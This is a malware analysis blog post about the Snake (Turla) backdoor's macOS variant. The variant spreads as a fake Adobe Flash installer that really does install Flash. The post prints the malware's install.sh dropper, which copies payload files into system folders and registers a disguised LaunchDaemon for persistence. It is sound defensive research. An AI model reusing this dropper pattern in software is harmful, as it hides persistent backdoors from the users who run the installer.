## **Snake malware ported from Windows to Mac**

**blog.malwarebytes.com**[/threat-analysis/2017/05/snake-malware-ported-windows-mac/](https://blog.malwarebytes.com/threat-analysis/2017/05/snake-malware-ported-windows-mac/)

## Thomas Reed May 5, 2017



Snake, also known as Turla and Uroburos, is backdoor malware that has been around and infecting Windows systems since at least 2008. It is thought to be Russian governmental malware and on Windows is highly-sophisticated. It was even seen infecting Linux systems in 2014. Now, it appears to have been ported to Mac.

Fox-IT International wrote about the [discovery of a Mac version of Snake](https://blog.fox-it.com/2017/05/03/snake-coming-soon-in-mac-os-x-flavour/) on Tuesday. It's not known at this point how Snake is spread, although the fact that it imitates an Adobe Flash Player installer suggests a not-very-sophisticated method. (I mean, come on, there *are* other pieces of software out there! Why are the bad guys so hung up on Flash installers?)

## **Distribution method**

The malware was found in a file named *Install Adobe Flash Player.app.zip*. The app inside the .zip file would appear to be a legit Adobe Flash Player installer. The app is signed, however, by a certificate issued to an "Addy Symonds" rather than Adobe, but the average user is never going to know that… as long as it's signed, Apple's Gatekeeper system will allow it, when set to its default settings.If the app is opened, it will immediately ask for an admin user password, which is typical behavior for a real Flash installer. If such a password is provided, the behavior continues to be consistent with the real thing.



Proceeding through the installation to the end will display no suspicious behavior and in the end, Flash will actually be installed. This is a significant break from other fake Flash installers, which at best download the real Flash installer and open it separately after proceeding through a completely unconvincing fake install process.

It turns out that this is because the app incorporates a real Flash installer. The app has a rather strange internal structure, lacking the normal structure of an application bundle on macOS. It works, though.| Install Adobe Flash Player                   |                              |                         |               |  |
|----------------------------------------------|------------------------------|-------------------------|---------------|--|
| 88<br>$\Box$<br>$rac{1}{\sqrt{1000}}$ $\vee$ | 资<br>ŗħ<br>$\checkmark$<br>← |                         | Q Search      |  |
| Name<br>$\hat{\phantom{a}}$                  | Date Modified                | Size                    | Kind          |  |
| CodeSignature                                | Today, 9:37 PM               | $\qquad \qquad =\qquad$ | Folder        |  |
| <b>2</b> app.icns                            | Dec 1, 2016, 11:48 PM        | 110 KB                  | Apple iimage  |  |
| com.adobe.update                             | Feb 2, 2017, 11:09 PM        | 188 bytes               | Document      |  |
| config.xml                                   | Dec 1, 2016, 11:48 PM        | 811 bytes               | BBEditcument  |  |
| Dictionary<br>⋗                              | Today, 9:37 PM               | $\cdots$                | Folder        |  |
| images                                       | Today, 9:37 PM               | $\sim$ $-$              | Folder        |  |
| Info.plist                                   | Feb 2, 2017, 11:22 PM        | 2 KB                    | BBEditcument  |  |
| Install                                      | Feb 20, 2017, 7:55 PM        | 57 KB                   | Unix ecutable |  |
| Install Adobe Flash Player                   | Dec 1, 2016, 11:48 PM        | 949 KB                  | Unix ecutable |  |
| install.sh                                   | Feb 3, 2017, 12:36 AM        | 434 bytes               | BBEditcument  |  |
| installd.sh<br>塑                             | Feb 13, 2017, 11:28 PM       | 192 bytes               | BBEditcument  |  |
| Installdp                                    | Feb 10, 2017, 3:17 AM        | 2 MB                    | Unix ecutable |  |
| main.html                                    | Dec 1, 2016, 11:48 PM        | <b>105 KB</b>           | <b>HTML</b>   |  |
| MainMenu.nib                                 | Dec 1, 2016, 11:48 PM        | 9 KB                    | Document      |  |
| PkgInfo                                      | Dec 1, 2016, 11:48 PM        | 8 bytes                 | Unix ecutable |  |
| queue                                        | Feb 10, 2017, 3:23 AM        | 41 KB                   | Unix ecutable |  |
| sc.js                                        | Dec 1, 2016, 11:48 PM        | 71 KB                   | BBEditcument  |  |
|                                              |                              |                         |               |  |

17 items, 425.51 GB available

When the app runs, a malicious executable named *Install* – also code-signed by Addy Symonds – runs first. That process, in turn, executes an included shell script named *install.sh*:

```
#!/bin/sh
SCRIPT_DIR=$(dirname "$0")
TARGET_PATH=/Library/Scripts
TARGET_PATH2=/Library/LaunchDaemons
cp -f "${SCRIPT_DIR}/queue" "${TARGET_PATH}/queue"
cp -f "${SCRIPT_DIR}/installdp" "${TARGET_PATH}/installdp"
cp -f "${SCRIPT_DIR}/installd.sh" "${TARGET_PATH}/installd.sh"
cp -f "${SCRIPT_DIR}/com.adobe.update" "$TARGET_PATH2/com.adobe.update.plist"
"${TARGET_PATH}/installd.sh"
"${SCRIPT_DIR}/Install Adobe Flash Player"
exit $RC
```
This script installs the following components of the malware:

```
/Library/Scripts/queue
/Library/Scripts/installdp
/Library/Scripts/installd.sh
/Library/LaunchDaemons/com.adobe.update.plist
```
Next, the script opens the installd.sh shell script then launches the real *Install Adobe Flash Player* process, which performs the actual installation of Flash. By the time the Flash installer interface appears, the machine is already infected.